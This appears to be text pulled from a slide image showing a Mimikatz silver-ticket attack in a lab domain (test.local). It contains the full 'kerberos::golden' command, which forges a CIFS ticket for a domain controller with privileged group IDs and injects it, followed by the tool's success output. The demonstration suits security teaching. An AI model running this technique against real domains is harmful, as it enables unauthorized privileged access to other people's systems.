 mimikatz # kerberos::golden /domain:test.local /sid:S-1-5-21-4173655609-91689288
9-516531421 /target:dc-01.test.local  /service:cifs /rc4:c9ed25bfab6f59f96b60903
d064a1974 /user:silver /ptt
User      : silver
Domain    : test.local (TEST)
SID       : S-1-5-21-4173655609-916892889-516531421
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c9ed25bfab6f59f96b60903d064a1974 - rc4_hmac_nt
Service   : cifs
Target    : dc-01.test.local
Lifetime  : 2018/10/23  ; 2028/10/20  ; 2028/10/20
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated